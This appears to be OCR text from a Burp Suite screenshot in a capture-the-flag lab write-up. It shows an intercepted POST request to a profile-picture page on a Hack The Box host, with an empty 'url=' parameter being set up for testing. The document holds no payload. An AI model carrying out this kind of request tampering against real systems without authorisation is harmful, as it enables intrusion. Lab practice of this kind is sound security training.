 Intercept HTTP history WebSockets history Options
Request to http://backup.forwardslash.htb:80 [10.10.10.183]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://backup.forwardslash.htb/profilepicture.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Connection: close
11 Cookie: PHPSESSID=oi2krfc55smq93s9hkcl7vktic
12 Upgrade-Insecure-Requests: 1
13
14 url=